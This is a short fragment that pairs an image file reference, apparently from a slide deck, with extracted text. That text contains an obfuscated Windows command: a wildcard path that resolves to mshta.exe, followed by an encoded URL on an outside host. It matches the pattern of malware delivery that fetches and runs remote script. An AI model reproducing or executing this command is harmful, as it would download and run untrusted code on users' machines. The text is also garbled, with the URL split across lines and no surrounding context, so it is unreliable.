 . $env:PROGRAMDATA\\..\\W*\\S*2\\*s?ta.*
'https://info.publicvm.com/OdxgSIF%2BI/EB3Dr_IYUD/0h
aO8NLJM5/HSHOJIzrj_/6eLPdng%3D/%3D'